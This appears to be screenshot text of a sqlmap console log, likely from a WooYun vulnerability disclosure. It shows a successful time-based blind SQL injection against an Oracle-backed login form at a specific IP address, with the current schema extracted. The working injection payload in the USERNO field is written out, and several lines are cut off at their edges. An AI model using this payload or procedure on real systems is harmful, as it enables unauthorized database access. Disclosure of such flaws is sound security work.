 [19:02:23] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. D
o process it? [Y/n/q]
[19:02:25] [INFO] resuming back-end DBMS 'oracle'
[19:02:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 H
sts:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: USERNO=admin' AND 1287=DBMS_PIPE.RECEIVE_MESSAGE(CHR(10
|CHR(118)||CHR(73),5) AND 'BZkq'='BZkq&PWD=admin&imageField.x=46&ima
---
[19:02:25] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:02:25] [INFO] fetching current database
[19:02:25] [WARNING] time-based comparison requires larger statistic
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay respon
'--time-sec')? [Y/n]
[19:02:37] [WARNING] it is very important not to stress the network
ng usage of time-based payloads to prevent potential errors
[19:02:48] [INFO] adjusting time delay to 1 second due to good respo
SCMUSER
[19:03:11] [WARNING] on Oracle you'll need to use schema names for e
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SCMUSER'
[19:03:11] [INFO] fetched data logged to text files under 'C:\Users\
p\output\124.238.218.78'
www.wooyun.org